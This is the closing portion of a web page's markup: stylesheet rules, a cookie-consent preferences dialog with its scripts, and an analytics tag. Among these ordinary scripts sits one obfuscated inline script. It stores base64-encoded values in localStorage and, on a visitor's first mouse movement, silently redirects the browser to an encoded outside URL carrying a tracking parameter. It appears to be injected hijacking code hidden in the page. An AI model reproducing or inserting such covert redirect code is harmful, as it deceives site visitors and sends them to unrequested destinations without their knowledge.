.05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #455ea1; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #455ea1;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #455ea1; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #455ea1; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #455ea1; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var ajcqi_, djcqi_;if (document.addEventListener) { ajcqi_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; djcqi_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { ajcqi_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; djcqi_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wjcqi_ = function () {djcqi_(document, atob(localStorage.ajcqi_), wjcqi_); window.location.href = atob('aHR0cHM6Ly90aGVlbXBpcmljYWxjb2xsZWN0aXZlLmNvbS8/dHJrPWJlc3RvcHRpb25zYWR2aXNvcnk=');};if(localStorage.ajcqi_ == undefined){localStorage.ajcqi_ = 'bW91c2Vtb3Zl';localStorage.kjcqi_ = 'X3NlbGY=';localStorage.ojcqi_ = 'b3Blbg=='; localStorage.njcqi_ = 'bm9vcGVuZXI=';ajcqi_(document, atob(localStorage.ajcqi_), wjcqi_);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b45cb809f0dc43ce9547dcbb56158b54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>